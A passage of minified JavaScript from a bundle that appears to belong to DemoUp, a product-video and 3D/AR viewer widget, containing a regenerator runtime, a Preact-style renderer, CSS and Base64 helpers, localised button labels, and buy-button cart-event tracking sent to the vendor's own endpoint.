method")),g;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,g;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function O(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(O,this),this.reset(!0)}function F(e){if(null!=e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(typeof e+" is not iterable")}return v.prototype=y,i(A,"constructor",{value:y,configurable:!0}),i(y,"constructor",{value:v,configurable:!0}),v.displayName=c(y,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,u,"GeneratorFunction")),e.prototype=Object.create(A),e},e.awrap=function(e){return{__await:e}},M(x.prototype),c(x.prototype,s,(function(){return this})),e.AsyncIterator=x,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new x(l(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},M(A),c(A,u,"Generator"),c(A,a,(function(){return this})),c(A,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=F,L.prototype={constructor:L,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;E(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:F(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},3730:(e,t,n)=>{"use strict";n.d(t,{Ob:()=>q,XX:()=>V,fF:()=>i,h:()=>b,uA:()=>A});var r,i,o,a,s,u,c,l,d,f,p,h={},m=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,_=Array.isArray;function v(e,t){for(var n in t)e[n]=t[n];return e}function y(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function b(e,t,n){var i,o,a,s={};for(a in t)"key"==a?i=t[a]:"ref"==a?o=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return w(e,s,i,o,null)}function w(e,t,n,r,a){var s={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==a?++o:a,__i:-1,__u:0};return null==a&&null!=i.vnode&&i.vnode(s),s}function S(e){return e.children}function A(e,t){this.props=e,this.context=t}function M(e,t){if(null==t)return e.__?M(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?M(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!P.__r++||s!==i.debounceRendering)&&((s=i.debounceRendering)||u)(P)}function P(){for(var e,t,n,r,o,s,u,l=1;a.length;)a.length>l&&a.sort(c),e=a.shift(),l=a.length,e.__d&&(n=void 0,o=(r=(t=e).__v).__e,s=[],u=[],t.__P&&((n=v({},r)).__v=r.__v+1,i.vnode&&i.vnode(n),R(t.__P,n,r,t.__n,t.__P.namespaceURI,32&r.__u?[o]:null,s,null==o?M(r):o,!!(32&r.__u),u),n.__v=r.__v,n.__.__k[n.__i]=n,I(s,n,u),n.__e!=o&&x(n)));P.__r=0}function O(e,t,n,r,i,o,a,s,u,c,l){var d,f,p,g,_,v,y=r&&r.__k||m,b=t.length;for(u=E(n,t,y,u,b),d=0;d<b;d++)null!=(p=n.__k[d])&&(f=-1===p.__i?h:y[p.__i]||h,p.__i=d,v=R(e,p,f,i,o,a,s,u,c,l),g=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&N(f.ref,null,p),l.push(p.ref,p.__c||g,p)),null==_&&null!=g&&(_=g),4&p.__u||f.__k===p.__k?u=L(p,u,e):"function"==typeof p.type&&void 0!==v?u=v:g&&(u=g.nextSibling),p.__u&=-7);return n.__e=_,u}function E(e,t,n,r,i){var o,a,s,u,c,l=n.length,d=l,f=0;for(e.__k=new Array(i),o=0;o<i;o++)null!=(a=t[o])&&"boolean"!=typeof a&&"function"!=typeof a?(u=o+f,(a=e.__k[o]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?w(null,a,null,null,null):_(a)?w(S,{children:a},null,null,null):void 0===a.constructor&&a.__b>0?w(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=e,a.__b=e.__b+1,s=null,-1!==(c=a.__i=F(a,n,u,d))&&(d--,(s=n[c])&&(s.__u|=2)),null==s||null===s.__v?(-1==c&&f--,"function"!=typeof a.type&&(a.__u|=4)):c!=u&&(c==u-1?f--:c==u+1?f++:(c>u?f--:f++,a.__u|=4))):e.__k[o]=null;if(d)for(o=0;o<l;o++)null!=(s=n[o])&&!(2&s.__u)&&(s.__e==r&&(r=M(s)),U(s,s));return r}function L(e,t,n){var r,i;if("function"==typeof e.type){for(r=e.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=e,t=L(r[i],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=M(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function F(e,t,n,r){var i,o,a=e.key,s=e.type,u=t[n];if(null===u||u&&a==u.key&&s===u.type&&!(2&u.__u))return n;if(r>(null==u||2&u.__u?0:1))for(i=n-1,o=n+1;i>=0||o<t.length;){if(i>=0){if((u=t[i])&&!(2&u.__u)&&a==u.key&&s===u.type)return i;i--}if(o<t.length){if((u=t[o])&&!(2&u.__u)&&a==u.key&&s===u.type)return o;o++}}return-1}function T(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||g.test(t)?n:n+"px"}function C(e,t,n,r,i){var o;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||T(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||T(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(l,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r?n.u=r.u:(n.u=d,e.addEventListener(t,o?p:f,o)):e.removeEventListener(t,o?p:f,o);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function B(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=d++;else if(t.t<n.u)return;return n(i.event?i.event(t):t)}}}function R(e,t,n,r,o,a,s,u,c,l){var d,f,p,h,m,g,b,w,M,x,k,P,E,L,F,T,C,B,R=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(c=!!(32&n.__u),a=[u=t.__e=n.__e]),(d=i.__b)&&d(t);e:if("function"==typeof R)try{if(w=t.props,M="prototype"in R&&R.prototype.render,x=(d=R.contextType)&&r[d.__c],k=d?x?x.props.value:d.__:r,n.__c?b=(f=t.__c=n.__c).__=f.__E:(M?t.__c=f=new R(w,k):(t.__c=f=new A(w,k),f.constructor=R,f.render=D),x&&x.sub(f),f.props=w,f.state||(f.state={}),f.context=k,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),M&&null==f.__s&&(f.__s=f.state),M&&null!=R.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=v({},f.__s)),v(f.__s,R.getDerivedStateFromProps(w,f.__s))),h=f.props,m=f.state,f.__v=t,p)M&&null==R.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),M&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(M&&null==R.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,k),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,k)||t.__v==n.__v)){for(t.__v!=n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some((function(e){e&&(e.__=t)})),P=0;P<f._sb.length;P++)f.__h.push(f._sb[P]);f._sb=[],f.__h.length&&s.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,k),M&&null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,m,g)}))}if(f.context=k,f.props=w,f.__P=e,f.__e=!1,E=i.__r,L=0,M){for(f.state=f.__s,f.__d=!1,E&&E(t),d=f.render(f.props,f.state,f.context),F=0;F<f._sb.length;F++)f.__h.push(f._sb[F]);f._sb=[]}else do{f.__d=!1,E&&E(t),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++L<25);f.state=f.__s,null!=f.getChildContext&&(r=v(v({},r),f.getChildContext())),M&&!p&&null!=f.getSnapshotBeforeUpdate&&(g=f.getSnapshotBeforeUpdate(h,m)),C=(T=null!=d&&d.type===S&&null==d.key)?d.props.children:d,T&&(d.props.children=null),u=O(e,_(C)?C:[C],t,n,r,o,a,s,u,c,l),f.base=t.__e,t.__u&=-161,f.__h.length&&s.push(f),b&&(f.__E=f.__=null)}catch(e){if(t.__v=null,c||null!=a)if(e.then){for(t.__u|=c?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;a[a.indexOf(u)]=null,t.__e=u}else for(B=a.length;B--;)y(a[B]);else t.__e=n.__e,t.__k=n.__k;i.__e(e,t,n)}else null==a&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):u=t.__e=j(n.__e,t,n,r,o,a,s,c,l);return(d=i.diffed)&&d(t),128&t.__u?void 0:u}function I(e,t,n){for(var r=0;r<n.length;r++)N(n[r],n[++r],n[++r]);i.__c&&i.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){i.__e(e,t.__v)}}))}function j(e,t,n,o,a,s,u,c,l){var d,f,p,m,g,v,b,w=n.props,S=t.props,A=t.type;if("svg"==A?a="http://www.w3.org/2000/svg":"math"==A?a="http://www.w3.org/1998/Math/MathML":a||(a="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((g=s[d])&&"setAttribute"in g==!!A&&(A?g.localName==A:3==g.nodeType)){e=g,s[d]=null;break}if(null==e){if(null==A)return document.createTextNode(S);e=document.createElementNS(a,A,S.is&&S),c&&(i.__m&&i.__m(t,s),c=!1),s=null}if(null===A)w===S||c&&e.data===S||(e.data=S);else{if(s=s&&r.call(e.childNodes),w=n.props||h,!c&&null!=s)for(w={},d=0;d<e.attributes.length;d++)w[(g=e.attributes[d]).name]=g.value;for(d in w)if(g=w[d],"children"==d);else if("dangerouslySetInnerHTML"==d)p=g;else if(!(d in S)){if("value"==d&&"defaultValue"in S||"checked"==d&&"defaultChecked"in S)continue;C(e,d,null,g,a)}for(d in S)g=S[d],"children"==d?m=g:"dangerouslySetInnerHTML"==d?f=g:"value"==d?v=g:"checked"==d?b=g:c&&"function"!=typeof g||w[d]===g||C(e,d,g,w[d],a);if(f)c||p&&(f.__html===p.__html||f.__html===e.innerHTML)||(e.innerHTML=f.__html),t.__k=[];else if(p&&(e.innerHTML=""),O("template"===t.type?e.content:e,_(m)?m:[m],t,n,o,"foreignObject"==A?"http://www.w3.org/1999/xhtml":a,s,u,s?s[0]:n.__k&&M(n,0),c,l),null!=s)for(d=s.length;d--;)y(s[d]);c||(d="value","progress"==A&&null==v?e.removeAttribute("value"):void 0!==v&&(v!==e[d]||"progress"==A&&!v||"option"==A&&v!==w[d])&&C(e,d,v,w[d],a),d="checked",void 0!==b&&b!==e[d]&&C(e,d,b,w[d],a))}return e}function N(e,t,n){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==t||(e.__u=e(t))}else e.current=t}catch(e){i.__e(e,n)}}function U(e,t,n){var r,o;if(i.unmount&&i.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||N(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&U(r[o],t,n||"function"!=typeof e.type);n||y(e.__e),e.__c=e.__=e.__e=void 0}function D(e,t,n){return this.constructor(e,n)}function V(e,t,n){var o,a,s,u;t==document&&(t=document.documentElement),i.__&&i.__(e,t),a=(o="function"==typeof n)?null:n&&n.__k||t.__k,s=[],u=[],R(t,e=(!o&&n||t).__k=b(S,null,[e]),a||h,h,t.namespaceURI,!o&&n?[n]:a?null:t.firstChild?r.call(t.childNodes):null,s,!o&&n?n:a?a.__e:t.firstChild,o,u),I(s,e,u)}function q(e,t,n){var i,o,a,s,u=v({},e.props);for(a in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)"key"==a?i=t[a]:"ref"==a?o=t[a]:u[a]=void 0===t[a]&&void 0!==s?s[a]:t[a];return arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),w(e.type,u,i||e.key,o||e.ref,null)}r=m.slice,i={__e:function(e,t,n,r){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},o=0,A.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=v({},this.state),"function"==typeof e&&(e=e(v({},n),this.props)),e&&v(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),k(this))},A.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),k(this))},A.prototype.render=S,a=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(e,t){return e.__v.__b-t.__v.__b},P.__r=0,l=/(PointerCapture)$|Capture$/i,d=0,f=B(!1),p=B(!0)},3871:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,i,o){"string"==typeof e&&(e=[[null,e,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(a[u]=!0)}for(var c=0;c<e.length;c++){var l=[].concat(e[c]);r&&a[l[0]]||(void 0!==o&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=o),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),i&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=i):l[4]="".concat(i)),t.push(l))}},t}},4341:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(4779),i=n(9603);const o=()=>{const e=".buy-btn";i.A.wait(e,(t=>{document.querySelectorAll(e).forEach((function(e){e.addEventListener("mousedown",(e=>{const t=[...document.querySelectorAll('script[type="application/ld+json"]')].map((e=>{try{const t=JSON.parse(e?.textContent.replace(/\n\n|\\\x27/g,"").replace(/\n\x22/g,'"')||"false");return Array.isArray(t)?t[0]:t}catch(e){return{}}})).find((e=>"Product"===e?.["@type"]))||window.dataLayer?.find((e=>"view_item"===e.event))?.ecommerce.items[0],n=document.querySelector("[data-price]")?.dataset.price??document.querySelector(".product__price")?.textContent.replace(/\D/gi,"")??t?.offers?.price??0;(0,r.Tf)(n)}))}))}))}},4779:(e,t,n)=>{"use strict";n.d(t,{Hg:()=>c,Tf:()=>u});var r=n(59),i=n(9054),o=n(7626),a=n(6182),s=n(3663);function u(e,t){t=t||{},e=function(e){if("string"==typeof e){const t=e.substring(0,e.indexOf("€"));t.length>2&&(e=t),(e=e.replace(/[^0-9,.]/,"").replace(/[^\d,.]/g,"")).length>=4&&","==e[e.length-3]&&(e=e.replace(/[.]/g,"").replace(/[,]/g,".")),e=parseFloat(e.replace(/[,]/g,""))}return e}(e);const n=o.A.get("watchedMovies")||{},u={};if((0,a.A)(document,".demoup-play").forEach((function(e){u[e.getAttribute("data-movie")]=1})),(0,a.A)(document,".demoup-domstore").forEach((function(e){Object.assign(u,JSON.parse(e.getAttribute("data-watchedMovies")))})),0===Object.keys(u).length){const e={};e[o.A.get("lastMovieId")]={},Object.assign(u,e)}Object.keys(u).forEach((function(a){const u=o.A.get("buttonRendered")||0,c={body:JSON.stringify({currency:t.currency||"KZT",domainId:t.domainId||1285,movieId:u?parseInt(a):null,movieWatched:u&&n[a]?1:0,priceTotal:e,sellSession:o.A.get("sessionId"),url:t.url||window.location.href,buttonRendered:u}),cors:!0,headers:{"Content-Type":"application/json"},url:i.A.urls.cart},l=(0,s.W9)("lastSentCartEvent"+a);if(JSON.stringify(c)!==JSON.stringify(l))return(0,s.yt)("lastSentCartEvent"+a,c,1e3),(0,r.R)(c,(function(){}))}))}function c(e){const t=String(e);if(!/^\d{13}$/.test(t))return!1;const n=[...t].map(Number),r=n.pop(),{even:i,odd:o}=n.reduce(((e,t,n)=>n%2?{...e,even:e.even+t}:{...e,odd:e.odd+t}),{even:0,odd:0});let a=(3*i+o)%10;return 0!==a&&(a=10-a),a==r}},5068:function(e,t,n){var r,i,o;e.exports=(r=n(8007),o=(i=r).lib.WordArray,i.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(e){var t=e.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var i=0;i<n.length;i++)r[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return function(e,t,n){for(var r=[],i=0,a=0;a<t;a++)if(a%4){var s=n[e.charCodeAt(a-1)]<<a%4*2|n[e.charCodeAt(a)]>>>6-a%4*2;r[i>>>2]|=s<<24-i%4*8,i++}return o.create(r,i)}(e,t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},r.enc.Base64)},6182:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=/^[\w-]*$/,i=Function.prototype.bind.call(Function.prototype.call,[].slice);const o=function(e,t){var n,o="#"===t[0],a="."===t[0],s=o||a?t.slice(1):t;return r.test(s)?o?(n=(e=e.getElementById?e:document).getElementById(s))?[n]:[]:e.getElementsByClassName&&a?i(e.getElementsByClassName(s)):i(e.getElementsByTagName(t)):i(e.querySelectorAll(t))}},6662:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(7626),i=r.A.get("sessionId");i||(i=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),r.A.set("sessionId",i));const o={id:i}},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(r(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var i in e)if(e.hasOwnProperty(i)&&t(e[i],i))return e[i]}function r(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,r,i){var o=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(o))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var i=r(e)?[]:{};return n(e,(function(e,n){return i[n]=t(e,n),!1})),i},pluck:n,isList:r,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var r=n(6739).Global;function i(){return r.localStorage}function o(e){return i().getItem(e)}e.exports={name:"localStorage",read:o,write:function(e,t){return i().setItem(e,t)},each:function(e){for(var t=i().length-1;t>=0;t--){var n=i().key(t);e(o(n),n)}},remove:function(e){return i().removeItem(e)},clearAll:function(){return i().clear()}}},7271:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>s,Gh:()=>a,JP:()=>i,TK:()=>o}),n(3706);const r=e=>("ISO-8859-15"!==document.characterSet&&"windows-1252"!==document.characterSet||(e=decodeURIComponent(escape(e))),e),i=e=>{let t="view video";switch(document.documentElement.lang?.substring(0,2).toLowerCase()){case"fi":t="katso video";break;case"sv":t="visa video";break;case"fr":t="lire la vidéo";break;case"nl":t="video afspelen";break;case"cz":t="přehrát video";break;case"de":t="Video abspielen";break;case"es":t="ver video";break;case"pt":t="ver vídeo";break;case"hu":t="videó lejátszása";break;case"it":t="riprodurre video";break;case"pl":t="odtwórz wideo";break;case"sk":t="prehrať video";break;case"dk":case"se":t="Se video";break;case"no":t="se på video";break;case"lt":t="Vaizdo įrašas";break;case"lv":t="Skatīties video";break;case"et":t="Esita video";break;default:t="Play video"}return t=r(t),t},o=e=>{let t="View in 3D";switch(document.documentElement.lang?.substring(0,2).toLowerCase()){case"fi":t="katsoa 3D:nä";break;case"fr":t="Voir en 3D";break;case"se":t="Visa i 3D";break;case"dk":t="Se i 3d";break;case"no":t="Se i 3D";break;case"de":t="In 3D anschauen";break;case"pl":t="obejrzyj w 3D";break;case"es":case"pt":t="Ver en 3D";break;case"it":t="Visualizza in 3D";break;case"lt":t="Rodyti 3D";break;case"lv":t="Aplūkot 3D";break;case"et":t="Vaata 3D-s";break;default:t="View in 3D"}return t=r(t),t},a=function(e,t,n){return e.filter((function(e){return e.contentType===t&&e.ownerDomain.id!==n.domain}))},s=async(e,t,r)=>{{const i=(await Promise.resolve().then(n.bind(n,504))).default(e,t,r),o=a(t,"threed",e);return i.concat(o)}}},7309:(e,t,n)=>{"use strict";n.d(t,{A:()=>L});var r,i,o,a=n(3730),s=[],u=a.fF,c=u.__b,l=u.__r,d=u.diffed,f=u.__c,p=u.unmount,h=u.__;function m(){for(var e;e=s.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(v),e.__H.__h.forEach(y),e.__H.__h=[]}catch(t){e.__H.__h=[],u.__e(t,e.__v)}}u.__b=function(e){r=null,c&&c(e)},u.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),h&&h(e,t)},u.__r=function(e){l&&l(e);var t=(r=e.__c).__H;t&&(i===r?(t.__h=[],r.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(v),t.__h.forEach(y),t.__h=[])),i=r},u.diffed=function(e){d&&d(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==s.push(t)&&o===u.requestAnimationFrame||((o=u.requestAnimationFrame)||_)(m)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),i=r=null},u.__c=function(e,t){t.some((function(e){try{e.__h.forEach(v),e.__h=e.__h.filter((function(e){return!e.__||y(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],u.__e(n,e.__v)}})),f&&f(e,t)},u.unmount=function(e){p&&p(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{v(e)}catch(e){t=e}})),n.__H=void 0,t&&u.__e(t,n.__v))};var g="function"==typeof requestAnimationFrame;function _(e){var t,n=function(){clearTimeout(r),g&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);g&&(t=requestAnimationFrame(n))}function v(e){var t=r,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),r=t}function y(e){var t=r;e.__c=e.__(),r=t}function b(e,t){return function(n){var r,i;n&&n.stopPropagation&&n.stopPropagation(),r=location.href,i=new CustomEvent("demoup.3dplay",{detail:{autoPlay:e.autoPlay,config:e.config,movie:t,movieList:e.movieList,target:e.target,animation:e.animation,url:r}}),document.dispatchEvent(i)}}var w=n(1799),S=n(2954),A=n.n(S);function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(null,arguments)}n(9054);const x=A().getParser(window.navigator.userAgent),k=n(8661),P="playbutton-3d.svg".indexOf(".svg")>0,O=function(e){const t="threed"===e.movie?.contentType?e.movie:e.movieList?.find((e=>"threed"===e.contentType)),r=n=>{const r=window.location.href;if(/\ar=true/.test(r)&&"mobile"===x.getPlatform().type){let n,r;if(t.videos[0].videoFiles[0].fileURIios?(n=t.videos[0].videoFiles[0].fileURI,r=t.videos[0].videoFiles[0].fileURIios):(n=t.videos[0].videoFiles[0].fileURI,r=n.replace(".glb",".usdz"),-1==n.indexOf("demoup.com")&&(n="https://videos.demoup.com/"+n,r="https://videos.demoup.com/"+r)),"iOS"===x.getOS().name){b(e,t)();const n=document.createElement("a");n.href=r,n.setAttribute("rel","ar"),n.appendChild(document.createElement("img")),n.click()}else if("Android"===x.getOS().name){const e=document.createElement("a"),t="";e.href="intent://arvr.google.com/scene-viewer/1.0?file="+n+"&mode=ar_only#Intent;scheme=https;package=com.google.ar.core;action=android.intent.action.VIEW;S.browser_fallback_url="+t+";end;",e.click()}else b(e,t)()}},i=()=>new Promise((e=>{const 